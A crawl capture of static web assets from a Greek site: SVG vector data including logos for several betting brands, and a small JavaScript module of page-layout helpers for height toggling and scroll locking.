  <path fill="url(#n)" d="m23.51 36.14.3-12.66a.28.28 0 0 1 .1-.2.28.28 0 0 1 .22-.08l4.25.39c.08 0 .14.04.2.1a.4.4 0 0 1 .06.22l-.84 8 2.9-.12a.28.28 0 0 1 .23.1c.06.06.09.14.07.23l-.6 4.15a.29.29 0 0 1-.29.25l-6.32-.09a.27.27 0 0 1-.2-.08.28.28 0 0 1-.08-.21Z"/>
  <path fill="url(#o)" d="m23.98 36 5.98.07.55-3.78-3.23.14.87-8.36-3.88-.36-.29 12.28Z"/>
  <path fill="url(#p)" d="M30.93 31.88a.28.28 0 0 1 .07.24l-.6 4.16a.29.29 0 0 1-.29.24l-6.32-.09a.28.28 0 0 1-.2-.08l.4-.36 5.97.09.55-3.79.42-.41Z"/>
  <path fill="#D2DDEE" d="m30.18 34.6-.22 1.48-5.98-.09.03-1.05c1.97-.14 4.03-.25 6.17-.33Z"/>
  <path fill="#FFFFFF" d="m23.98 36 5.98.07-5.7-.36.01-12-.29 12.28Z"/>
  <path fill="#354966" d="m43.52 35.6.74-3.5a.28.28 0 0 1 .14-.21.27.27 0 0 1 .25-.01c1.19.5 3.33 1 4.26.59a.47.47 0 0 0 .3-.4c.07-.57-.66-.72-1.69-1.01-2.05-.6-3.16-2.04-3.2-3.64l-.01-.91c2.78-1.56 5.52-1.89 8.2.42l-.09.8a.28.28 0 0 1-.14.22.28.28 0 0 1-.26.01 8.68 8.68 0 0 0-2.38-.73c-.6-.08-1.04-.01-1.07.3-.22 2.04 5.33 1.64 5.33 4.45 0 .51.01 1.13-.03 1.54-.32 3.06-3.5 4.02-6.65 3.78-1.25-.1-2.54-.32-3.5-.64a.28.28 0 0 1-.2-.26v-.8Z"/>
  <path fill="url(#q)" d="m43.52 35.5.74-4.23a.28.28 0 0 1 .14-.2.28.28 0 0 1 .25-.02c1.19.5 3.33 1.01 4.26.6.18-.09.28-.21.3-.4.07-.58-.66-.72-1.69-1.02-2.19-.63-3.31-2.25-3.2-3.98.23-3.62 4.8-3.51 8.26-3.04a.29.29 0 0 1 .25.32l-.33 3.4a.28.28 0 0 1-.14.23.28.28 0 0 1-.27 0 9.24 9.24 0 0 0-2.45-.75c-.6-.08-1.04-.01-1.07.3-.04.3.13.51.73.78 1.3.58 2.64.7 3.69 1.9.77.88 1.01 2.02.88 3.3-.32 3.06-3.5 4.02-6.65 3.79-1.25-.1-2.54-.32-3.5-.65a.29.29 0 0 1-.2-.32Z"/>
  <path fill="url(#r)" d="m44.2 34.36-.2 1.1c.92.29 2.1.48 3.26.57a8.32 8.32 0 0 0 4.14-.6 3.33 3.33 0 0 0 2-2.76c.12-1.14-.07-2.16-.76-2.94-.47-.54-1-.83-1.57-1.06-.63-.25-1.3-.43-1.95-.72-.83-.37-1.03-.73-1.03-1.14 0-.61.56-.98 1.61-.84.7.09 1.61.37 2.36.7l.3-2.99a15.37 15.37 0 0 0-5.02 0c-1.4.32-2.46 1.06-2.56 2.63-.1 1.53.93 2.94 2.87 3.5.67.19 1.22.33 1.55.54.36.24.53.55.48.97a.91.91 0 0 1-.58.78 3.6 3.6 0 0 1-1.8.15c-.9-.1-1.89-.37-2.62-.66l-.48 2.77Z"/>
  <path fill="#FFFFFF" d="M49.7 25.97c.7.09 1.61.37 2.36.7l.29-2.99-.45 2.58-2.2-.3Z"/>
  <path fill="url(#s)" d="M44.4 31.07a.27.27 0 0 1 .25-.02c1.19.5 3.33 1.01 4.26.6.18-.09.28-.21.3-.4a.48.48 0 0 0-.05-.32c-.2-.33-.83-.47-1.64-.7a5.12 5.12 0 0 1-1.77-.88l.38-.27a4.71 4.71 0 0 0 1.52.72c.67.2 1.22.34 1.55.55.36.24.53.55.48.97a.91.91 0 0 1-.58.78 3.6 3.6 0 0 1-1.8.15c-.9-.1-1.89-.37-2.62-.66l-.28-.52Z"/>
  <path fill="#FFFFFF" d="m45.75 29.35 2.22-1.6H48l-1.85 1.89a4.46 4.46 0 0 1-.4-.29Z"/>
  <path fill="#455A78" d="m48 27.75-2.6 1.85v-.55l2.6-1.32v.02Z"/>
  <path fill="url(#t)" d="M53.6 30.37c.28.7.35 1.48.27 2.33-.32 3.05-3.5 4.01-6.65 3.78-1.25-.1-2.54-.32-3.5-.65a.29.29 0 0 1-.17-.13l.46-.24c.91.29 2.1.48 3.25.57a8.33 8.33 0 0 0 4.14-.6 3.33 3.33 0 0 0 2-2.76 4.2 4.2 0 0 0-.22-2.05l.42-.25Z"/>
  <path fill="url(#u)" d="M53.18 30.62a3 3 0 0 0-.54-.9c-.47-.53-1-.82-1.57-1.05-.63-.25-1.3-.43-1.95-.72-.84-.37-1.03-.73-1.03-1.14 0-.61.56-.98 1.61-.84.7.09 1.61.37 2.36.7l.3-2.99.4-.37a.29.29 0 0 1 .07.22l-.33 3.4a.28.28 0 0 1-.14.23.28.28 0 0 1-.27 0 9.23 9.23 0 0 0-2.45-.75c-.6-.08-1.04-.01-1.07.3-.04.3.13.51.73.78 1.3.58 2.64.7 3.69 1.9.26.3.46.63.6.98l-.4.25Z"/>
  <path fill="#455A78" d="m53.6 30.37-5.83 3.48 5.21-3.65.62.17Z"/>
  <path fill="#FDFDFE" d="m53.6 30.37-5.83 3.48 5.55-2.78.28-.7Z"/>
  <path fill="#D2DDEE" d="M52.2 34.92a4.13 4.13 0 0 1-.8.5 8.33 8.33 0 0 1-4.15.61 15.23 15.23 0 0 1-3.24-.57l.16-.92c2.8.07 5.5.2 8.04.38Z"/>
  <path fill="#FDFDFE" d="M44 35.46c.92.29 2.1.48 3.25.57a8.33 8.33 0 0 0 4.15-.6 3.33 3.33 0 0 0 2-2.76c.08-.74.02-1.44-.22-2.05l-.12.07c.9 3.88-2.07 6.3-9.05 4.77Z"/>
  <defs>
    <linearGradient id="a" x1="37.59" x2="37.61" y1="5.23" y2="20.95" gradientUnits="userSpaceOnUse">
      <stop stop-color="#FF1831"/>
      <stop offset="1" stop-color="#FF735C"/>
    </linearGradient>
    <linearGradient id="b" x1="61.01" x2="61.01" y1="39.61" y2="24.2" gradientUnits="userSpaceOnUse">
      <stop stop-color="#A4B8D6"/>
      <stop offset="1" stop-color="#FEFEFE"/>
    </linearGradient>
    <linearGradient id="c" x1="37.66" x2="37.66" y1="37.06" y2="23.06" gradientUnits="userSpaceOnUse">
      <stop stop-color="#C8D6EA"/>
      <stop offset=".22" stop-color="#9CB1D0"/>
      <stop offset=".51" stop-color="#C3D2E8"/>
      <stop offset="1" stop-color="#FFFFFF"/>
    </linearGradient>
    <linearGradient id="d" x1="63.38" x2="63.38" y1="27.05" y2="38.53" gradientUnits="userSpaceOnUse">
      <stop stop-color="#A4B8D6"/>
      <stop offset="1" stop-color="#5D7190"/>
    </linearGradient>
    <linearGradient id="e" x1="61.16" x2="61.16" y1="28.95" y2="24.18" gradientUnits="userSpaceOnUse">
      <stop stop-color="#A4B8D6"/>
      <stop offset="1" stop-color="#FEFEFE"/>
    </linearGradient>
    <linearGradient id="f" x1="43.2" x2="43.2" y1="35.9" y2="23.84" gradientUnits="userSpaceOnUse">
      <stop stop-color="#A4B8D6"/>
      <stop offset="1" stop-color="#FEFEFE"/>
    </linearGradient>
    <linearGradient id="g" x1="37.66" x2="37.66" y1="37.06" y2="23.06" gradientUnits="userSpaceOnUse">
      <stop stop-color="#C8D6EA"/>
      <stop offset=".22" stop-color="#9CB1D0"/>
      <stop offset=".51" stop-color="#C3D2E8"/>
      <stop offset="1" stop-color="#FFFFFF"/>
    </linearGradient>
    <linearGradient id="h" x1="41.29" x2="41.29" y1="24.9" y2="36.04" gradientUnits="userSpaceOnUse">
      <stop stop-color="#A4B8D6"/>
      <stop offset="1" stop-color="#5D7190"/>
    </linearGradient>
    <linearGradient id="i" x1="36.58" x2="36.58" y1="26.98" y2="31.56" gradientUnits="userSpaceOnUse">
      <stop stop-color="#A4B8D6"/>
      <stop offset="1" stop-color="#5D7190"/>
    </linearGradient>
    <linearGradient id="j" x1="22.26" x2="22.26" y1="34.46" y2="23.91" gradientUnits="userSpaceOnUse">
      <stop stop-color="#A4B8D6"/>
      <stop offset="1" stop-color="#FEFEFE"/>
    </linearGradient>
    <linearGradient id="k" x1="37.66" x2="37.66" y1="37.06" y2="23.06" gradientUnits="userSpaceOnUse">
      <stop stop-color="#C8D6EA"/>
      <stop offset=".22" stop-color="#9CB1D0"/>
      <stop offset=".51" stop-color="#C3D2E8"/>
      <stop offset="1" stop-color="#FFFFFF"/>
    </linearGradient>
    <linearGradient id="l" x1="16.39" x2="23.34" y1="35.19" y2="39.75" gradientUnits="userSpaceOnUse">
      <stop stop-color="#A4B8D6"/>
      <stop offset="1" stop-color="#5D7190"/>
    </linearGradient>
    <linearGradient id="m" x1="20.27" x2="20.27" y1="25.19" y2="29.93" gradientUnits="userSpaceOnUse">
      <stop stop-color="#A4B8D6"/>
      <stop offset="1" stop-color="#5D7190"/>
    </linearGradient>
    <linearGradient id="n" x1="30.72" x2="30.72" y1="36.16" y2="23.99" gradientUnits="userSpaceOnUse">
      <stop stop-color="#A4B8D6"/>
      <stop offset="1" stop-color="#FEFEFE"/>
    </linearGradient>
    <linearGradient id="o" x1="37.66" x2="37.66" y1="37.06" y2="23.06" gradientUnits="userSpaceOnUse">
      <stop stop-color="#C8D6EA"/>
      <stop offset=".22" stop-color="#9CB1D0"/>
      <stop offset=".51" stop-color="#C3D2E8"/>
      <stop offset="1" stop-color="#FFFFFF"/>
    </linearGradient>
    <linearGradient id="p" x1="25.41" x2="30.56" y1="31.88" y2="36.89" gradientUnits="userSpaceOnUse">
      <stop stop-color="#A4B8D6"/>
      <stop offset="1" stop-color="#5D7190"/>
    </linearGradient>
    <linearGradient id="q" x1="47.04" x2="47.04" y1="36.51" y2="24.21" gradientUnits="userSpaceOnUse">
      <stop stop-color="#A4B8D6"/>
      <stop offset="1" stop-color="#FEFEFE"/>
    </linearGradient>
    <linearGradient id="r" x1="37.66" x2="37.66" y1="37.06" y2="23.06" gradientUnits="userSpaceOnUse">
      <stop stop-color="#C8D6EA"/>
      <stop offset=".22" stop-color="#9CB1D0"/>
      <stop offset=".51" stop-color="#C3D2E8"/>
      <stop offset="1" stop-color="#FFFFFF"/>
    </linearGradient>
    <linearGradient id="s" x1="46.87" x2="44.63" y1="29.3" y2="31.52" gradientUnits="userSpaceOnUse">
      <stop stop-color="#91A5C3"/>
      <stop offset="1" stop-color="#FEFEFE"/>
    </linearGradient>
    <linearGradient id="t" x1="48.67" x2="48.67" y1="26.99" y2="36.63" gradientUnits="userSpaceOnUse">
      <stop stop-color="#A4B8D6"/>
      <stop offset="1" stop-color="#5D7190"/>
    </linearGradient>
    <linearGradient id="u" x1="52.76" x2="46.42" y1="23.31" y2="25.86" gradientUnits="userSpaceOnUse">
      <stop stop-color="#A4B8D6"/>
      <stop offset="1" stop-color="#5D7190"/>
    </linearGradient>
  </defs>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://tapandabamboo.gr/ellada/img/brands/chancerbetW.svg
body_size: 3252
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="b" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 334 210"><defs><style>.d{fill:#fec200;}.d,.e,.f{stroke-width:0px;}.e{fill:none;}.f{fill:#fff;}</style></defs><g id="c"><path class="f" d="m106.56,119.65c-3.54,0-6.27-.87-8.2-2.61-1.93-1.74-2.89-4.18-2.89-7.31,0-1.96.42-3.85,1.25-5.67.83-1.82,1.98-3.41,3.43-4.78,1.45-1.37,3.24-2.47,5.36-3.29,2.12-.82,4.39-1.24,6.82-1.24,1.54,0,2.97.2,4.29.6,1.32.4,2.44.94,3.35,1.63.91.69,1.66,1.5,2.26,2.44.6.95.94,1.96,1.01,3.04s-.06,2.23-.39,3.43h-8.78c.04-1.02-.26-1.82-.9-2.4s-1.51-.88-2.6-.88c-1.78,0-3.22.59-4.33,1.76-1.11,1.18-1.67,2.52-1.67,4.04,0,1.09.36,1.93,1.07,2.5s1.6.86,2.65.86c2.31,0,4.04-1.06,5.17-3.17h8.75c-.5,1.7-1.21,3.22-2.14,4.56s-1.93,2.4-3,3.2-2.26,1.45-3.54,1.96c-1.29.51-2.49.86-3.61,1.04-1.12.19-2.25.28-3.38.28Z"/><path class="f" d="m144.06,95.53h9.14l-7.5,23.34h-9.14l2.42-7.5h-7.22l-2.42,7.5h-9.14l7.5-23.34h9.14l-2.64,8.25h7.22l2.64-8.25Z"/><path class="f" d="m175.61,118.87h-9.08l.03-2.53h-8.81l-1.58,2.53h-9.7l15.53-23.34h12.86l.75,23.34Zm-13.64-9.22h4.7l.08-5.58h-1.28l-3.5,5.58Z"/><path class="f" d="m175.96,118.87l7.64-23.34h10.09l2.42,10.84h.95l3.58-10.84h8.89l-7.59,23.34h-9.86l-2.72-10.64h-.94l-3.56,10.64h-8.89Z"/><path class="f" d="m217.87,119.65c-3.54,0-6.27-.87-8.2-2.61-1.93-1.74-2.89-4.18-2.89-7.31,0-1.96.42-3.85,1.25-5.67.83-1.82,1.98-3.41,3.43-4.78,1.45-1.37,3.24-2.47,5.36-3.29,2.12-.82,4.39-1.24,6.82-1.24,1.54,0,2.97.2,4.29.6,1.32.4,2.44.94,3.35,1.63.91.69,1.66,1.5,2.26,2.44.6.95.94,1.96,1.01,3.04s-.06,2.23-.39,3.43h-8.78c.04-1.02-.26-1.82-.9-2.4s-1.51-.88-2.6-.88c-1.78,0-3.22.59-4.33,1.76-1.11,1.18-1.67,2.52-1.67,4.04,0,1.09.36,1.93,1.07,2.5s1.6.86,2.65.86c2.31,0,4.04-1.06,5.17-3.17h8.75c-.5,1.7-1.21,3.22-2.14,4.56s-1.93,2.4-3,3.2-2.26,1.45-3.54,1.96c-1.29.51-2.49.86-3.61,1.04-1.12.19-2.25.28-3.38.28Z"/><path class="f" d="m258.7,102.76h-12.95l-.5,1.58h12.95l-1.86,5.64h-12.89l-.53,1.64h12.86l-2.36,7.25h-21.98l7.53-23.34h22.09l-2.36,7.22Z"/><path class="f" d="m284.5,102.67c0,1.96-.47,3.71-1.42,5.24-.94,1.53-2.2,2.76-3.78,3.71l1.56,7.25h-8.75l-1.08-5.39h-5.08l-1.72,5.39h-9.14l7.5-23.34h12.64c3.13,0,5.46.59,6.99,1.76,1.53,1.18,2.29,2.97,2.29,5.38Zm-15.23.42l-1.22,3.78,4.58-.03c.54,0,1.09-.19,1.67-.56.57-.37.86-.91.86-1.61,0-.59-.16-1.01-.49-1.24-.32-.23-.86-.35-1.6-.35h-3.81Z"/><path class="d" d="m71.75,110.94h5.74c.4.71.85,1.36,1.52,1.84,1.73,1.24,4.08,1.09,5.67-.4,1.51-1.41,1.83-3.85.66-5.59-1.73-2.59-5.17-2.66-7.03-.57-.83.93-1.71,1.77-2.82,2.37-1.94,1.06-4,1.5-6.21,1.2-3.47-.48-6.01-2.29-7.67-5.35-.62-1.15-.96-2.4-1.06-3.73-.19-2.6.47-4.94,2.08-6.98,1.69-2.13,3.9-3.39,6.62-3.76,1.82-.25,3.57-.01,5.23.72,3.1,1.37,5.08,3.72,5.85,7.05.11.46.16.94.26,1.46,3.54-.23,6.5.92,8.77,3.64,1.72,2.06,2.44,4.48,2.23,7.15-.41,5.2-4.8,8.91-9.43,9.14-5.65.29-9.79-3.94-10.43-8.22Zm3.29-11.02c0-2.48-1.96-4.42-4.43-4.45-2.2-.02-4.45,1.73-4.46,4.44,0,2.44,1.98,4.4,4.41,4.41,2.49.01,4.48-1.94,4.48-4.4Z"/><path class="d" d="m59.45,99.27v5.42c-2.75.41-4.39,1.92-4.34,4.78.03,1.91,1.42,3.47,3.24,3.97,2.1.58,3.72-.17,5.33-2.51h5.66c-.36,3.76-4.37,8.74-10.77,8.18-5.12-.44-9.4-4.85-9.06-10.52.38-6.35,5.94-9.6,9.93-9.34Z"/><path class="d" d="m75.82,120.11h-10.46c3.03-2.22,4.79-5.08,5.18-8.62.21.79.39,1.73.69,2.62.79,2.37,2.26,4.26,4.27,5.74.07.05.14.11.32.26Z"/><rect class="e" width="334" height="210"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://tapandabamboo.gr/ellada/img/brands/tenobet_light.svg
body_size: 3636
content:
<?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 371.06 77.04"><!--Generator: Adobe Illustrator 29.5.0, SVG Export Plug-In . SVG Version: 2.1.0 Build 137)--><defs><linearGradient id="a" x1="183.58" x2="183.58" y1="71.96" y2="8.47" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#121120"/><stop offset="1" stop-color="#373766"/></linearGradient></defs><path fill="url(#a)" d="M356.69 13.08a7.5 7.5 0 0 0-5.83-2.79H305.2q-.87 0-1.7.2a8 8 0 0 0-1.71-.2h-31.24c-5.25 0-9.44 1.77-12.33 5.09-3.17-3.23-7.74-5.09-13.24-5.09h-21.74c-6.33 0-11.11 2.56-13.94 7.33-4.63-5.19-12.38-7.83-23.25-7.83-9.14 0-16.38.93-22.02 4.28q-.29-.52-.67-1a7.5 7.5 0 0 0-5.83-2.78h-11.85a7.5 7.5 0 0 0-7.34 5.94l-1.5 7.1-2.01-4.71c-2.39-5.61-7.83-8.83-14.94-8.83-3.39 0-6.42.66-9 1.88a7.5 7.5 0 0 0-4.31-1.38H75.34q-3.89.02-6.96 1.26a7.5 7.5 0 0 0-4.15-1.26h-45.7a7.5 7.5 0 0 0-7.33 5.93L8.96 26.65a7.54 7.54 0 0 0 7.33 9.08h7.08l-5.55 26.13a7.5 7.5 0 0 0 7.34 9.06h12.98c3.54 0 6.6-2.48 7.34-5.94l6.22-29.25h4.8l-3.93 18.51a18 18 0 0 0-.35 3.47c0 7.66 5.77 13.22 13.72 13.22h41.31c6.8 0 12.76-4.83 14.18-11.47l.39-1.83 2 4.69c2.54 6.04 7.66 9.11 15.21 9.11 6.94 0 12.38-2.86 15.41-7.88 4.62 5.22 12.39 7.88 23.29 7.88s18.71-1.26 24.68-6.14c2.39 3.48 6.5 5.63 11.45 5.63h23.63c6.21 0 10.62-1.48 13.81-3.78a14 14 0 0 0 9.88 3.78h31.14c3.54 0 6.6-2.47 7.33-5.94l2.17-10.18a7.5 7.5 0 0 0-.61-4.88 7.5 7.5 0 0 0 1.51-3.15l2.11-9.81q.13-.62.15-1.24h5.04l-5.55 26.13a7.5 7.5 0 0 0 7.34 9.06h12.98c3.54 0 6.6-2.48 7.34-5.94l6.22-29.25h10.26a7.5 7.5 0 0 0 7.33-5.93l2.24-10.43a7.5 7.5 0 0 0-1.5-6.29ZM178.2 42.34c1.51-7.11 1.99-7.11 6.57-7.11q.83 0 1.38.04-.12 1.5-.57 3.52l-.02.09C184.05 46 183.57 46 178.93 46l-1.31-.03q.12-1.51.59-3.62Z"/><path fill="#e9fd46" d="m61.96 28.23 2.24-10.44H18.53L16.3 28.23h16.34l-7.48 35.19h12.98l7.48-35.19zM102.27 35.39H77.25l1.05-5.11c.42-1.82.99-2.3 2.78-2.3h23.29l2.17-10.18H75.3c-5.06 0-7.81 2.29-8.91 7.43l-6.47 30.48a10 10 0 0 0-.21 1.99c0 3.53 2.38 5.72 6.22 5.72h37.14l.14-.65 1.82-8.55.21-.99H75.35c-1.63 0-1.63-.35-1.63-.94 0-.25.06-.66.11-1.05l1.3-6.05h25.01l2.11-9.81Z"/><path fill="#e9fd46" d="M157.51 17.79h-11.85l-6.36 30q-.04.22-.09.31l-.08-.2-.1-.26-11.12-26.08c-1.2-2.83-3.91-4.27-8.04-4.27-5.99 0-9.55 2.54-10.6 7.56l-8.19 38.57h6.19a7 7 0 0 0 6.85-5.54l5.18-24.27q.1-.38.18-.51.1.13.29.5l10.99 25.81c1.67 3.97 4.97 4.52 8.29 4.52 5.69 0 9.25-2.66 10.29-7.69l8.19-38.44ZM186.03 17.29c-17.71 0-24.27 3.16-28.26 21.89-.75 3.54-.9 6.12-.9 8.91 0 11.1 6.24 15.84 20.87 15.84 17.72 0 24.29-3.16 28.26-21.89.75-3.54.9-6.12.9-8.91 0-11.1-6.24-15.84-20.86-15.84Zm6.87 23.14c-2.15 10.14-5.28 13.06-13.97 13.06-6.62 0-8.86-1.63-8.86-6.47 0-1.75.26-3.79.8-6.24 2.15-10.13 5.27-13.06 13.91-13.06 6.59 0 8.92 1.71 8.92 6.54 0 1.77-.26 3.78-.8 6.17"/><path fill="#fff" d="M248.68 40.29c4.91-1.65 6.12-5.68 6.59-8.73.19-1.28.26-2.63.26-3.45 0-6.45-3.95-10.31-10.56-10.31h-21.74c-5.06 0-7.81 2.29-8.91 7.43l-6.47 30.48a10 10 0 0 0-.21 1.99c0 3.53 2.38 5.72 6.22 5.72h23.63c9.95 0 12.87-4.48 14.56-12.21q.4-1.99.4-3.69c0-3.43-1.34-5.95-3.77-7.23m-9.43 7.17c0 .38-.1.91-.2 1.48l-.04.2c-.6 2.99-1.96 4.11-5.04 4.11h-10.5c-1.82 0-1.82-.32-1.82-.82q0-.48.17-1.35l1.24-5.75h13.23c2.47 0 2.95.78 2.95 2.14Zm-14.13-11.94 1.17-5.36c.37-1.84.78-2.18 2.6-2.18h10.68c2.61 0 2.83.99 2.83 2.01q0 .67-.17 1.54c-.65 2.98-1.8 3.99-4.54 3.99h-12.56ZM301.78 17.79h-31.24c-5.06 0-7.81 2.29-8.91 7.43l-6.47 30.48a10 10 0 0 0-.21 1.99c0 3.53 2.38 5.72 6.22 5.72h31.14l2.17-10.18h-23.89c-1.63 0-1.63-.35-1.63-.94 0-.25.06-.66.11-1.05l1.3-6.05h25.01l2.11-9.81h-25.02l1.05-5.11c.42-1.82.99-2.3 2.78-2.3h23.29l2.17-10.18ZM305.19 17.79l-2.23 10.44h16.34l-7.48 35.19h12.98l7.48-35.19h16.34l2.24-10.44z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://tapandabamboo.gr/ellada/img/brands/yep-bet.svg
body_size: 2192
content:
<svg xmlns="http://www.w3.org/2000/svg" width="246" height="127" fill="none"><g fill="#ff0" clip-path="url(#a)"><path d="M110.62 46.48c-4.04 0-7.8 2.15-10.23 5.65h15.88v-.8q0-4.85-5.66-4.85"/><path d="M234.24 23.01c-21.05-1.35-84.71-6.2-107.37-7.01C92.34 14.1 20.05 10.06 10.61 9.8 3.05 9.51-1.26 13.56-.99 21.11c.54 8.65 1.62 17 2.43 25.62l4.85 39.64c1.08 9.98 5.66 14.56 15.92 14.56 20.23-.26 83.89-.53 106.83-.53 0-.54.26-1.08.26-1.62l13.49-50.43c1.61-5.66 5.66-9.17 10.79-9.17 3.5 0 6.47 1.62 7.81 4.05 4.06-2.97 8.38-4.58 12.96-4.58 6.21 0 11.87 2.42 15.65 6.46 4.05 4.31 6.2 10.52 6.2 17.8 0 9.17-3.24 17.54-9.44 24-5.67 5.94-13.48 9.44-21.31 9.44-6.21 0-11.06-1.88-14.84-5.39 0 0-2.97 12.13-4.31 21.57-.54 3.23-1.09 6.21-1.09 9.44 0 3.78 1.9 4.86 5.13 2.7a22 22 0 0 0 3.78-3.23c4.85-5.67 11.33-11.6 17.54-17 3.23-2.7 5.93-4.3 9.7-4.3 20.5.26 21.86.53 42.62.8 8.63 0 12.68-3.78 13.5-12.4 1.34-11.33 2.96-22.93 4.3-34.26.82-7.27 1.9-14.56 2.17-22.1.53-5.94-3.24-9.45-9.72-9.18M53.22 87.2c-1.62 5.67-5.67 9.17-10.53 9.17-2.96 0-5.65-1.08-7-3.23-1.35-1.62-2.43-4.58-1.08-9.44l4.31-15.9-11.6-28.33c-1.05-2-1.6-4.21-1.61-6.47 0-5.4 4.58-9.44 10.52-9.44 4.59 0 7.82 2.43 9.43 7.28l7.02 18.88 19.44-21.3c2.16-2.43 5.13-5.13 9.72-5.13 5.11 0 8.62 3.51 8.62 8.62 0 3.8-2.42 6.76-3.23 7.56L57.56 70.2zm79.57-20.22c-1.61 7.01-5.93 8.36-9.43 8.36H96.4c1.08 3.23 3.77 4.85 8.63 4.85 2.16 0 4.86-.53 6.75-1.62 2.16-1.08 3.77-1.6 5.67-1.6 4.58 0 7.82 3.5 7.82 8.08 0 2.7-1.63 5.39-3.78 7.01-4.86 3.23-11.06 4.85-17.8 4.85-7.83 0-14.3-2.42-18.88-6.74-4.6-4.31-7.02-10.78-7.02-18.34.1-8.3 3.27-16.28 8.9-22.38a31.9 31.9 0 0 1 23.74-10.52c14.03 0 23.2 8.9 23.2 22.39-.27 1.88-.27 4.05-.8 5.66m84.7 21.85v.53a11.9 11.9 0 0 1-11.87 9.98c-3.23 0-5.93-1.08-7.81-3.24a9 9 0 0 1-1.9-7.54V88a11.9 11.9 0 0 1 11.87-9.98c3.24 0 5.94 1.09 7.82 3.24a9.5 9.5 0 0 1 1.9 7.56m14.3-53.4-13.5 36.13c-1.34 3.5-3.76 5.13-7.01 5.13a6.3 6.3 0 0 1-4.85-2.16 7.2 7.2 0 0 1-1.35-5.4l5.67-35.05c.8-4.04 3.78-7.02 7.55-7.02h8.63c1.9 0 3.5.81 4.59 2.17 1.07 1.88 1.07 4.04.27 6.2"/><path d="M177.62 55.09c0-5.11-2.96-8.07-8.08-8.07-3.22 0-6.19 1.61-8.88 4.3a15.7 15.7 0 0 0-4.03 10.77c0 4.84 3.23 8.34 8.34 8.34 7.8 0 12.65-8.08 12.65-15.34"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h246v127H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: application/javascript
request_url: https://tapandabamboo.gr/ellada/js/modules/core.min.js
body_size: 527
content:
export function toggleHeight(e,t,o,l){e.offsetHeight<=o+l?e.style.maxHeight=t+l+"px":e.style.maxHeight=o+"px"}export function toggleActive(el) {el.classList.toggle('js-active')}export function calcScroll(){const e=document.createElement("div");e.style.width="100vw",e.style.position="absolute",e.style.visibility="hidden",document.body.appendChild(e);const t=e.offsetWidth;document.body.removeChild(e);return t-document.documentElement.clientWidth}export function lockScroll(){document.body.hasAttribute("style")?document.body.removeAttribute("style"):(document.body.style.paddingRight=calcScroll()+"px",document.body.style.overflow="hidden")}